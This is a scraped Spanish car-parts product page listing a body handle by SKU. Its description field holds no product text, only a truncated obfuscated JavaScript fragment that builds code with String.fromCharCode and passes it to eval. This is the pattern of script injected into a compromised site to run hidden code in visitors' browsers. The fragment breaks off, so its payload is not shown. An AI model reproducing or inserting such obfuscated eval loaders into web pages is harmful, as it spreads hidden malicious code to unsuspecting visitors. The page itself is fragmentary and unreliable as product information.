
SKU:
96226249
Categorías:
Carrocería
,
Manillas
Share:
DESCRIPCIÓN
var
f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,
INFORMACIÓN ADICIONAL
VALORACIONES (0)
PREGUNTAS Y RESPUESTAS
PRODUCTOS RELACIONADOS